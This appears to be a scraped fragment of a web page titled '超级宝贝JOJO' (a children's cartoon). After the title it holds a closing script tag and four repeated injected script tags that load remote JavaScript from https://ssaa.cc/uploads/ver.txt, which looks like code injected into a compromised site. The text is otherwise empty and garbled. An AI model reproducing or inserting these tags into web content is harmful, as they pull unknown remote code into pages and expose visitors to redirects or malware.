 超级宝贝JOJO</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script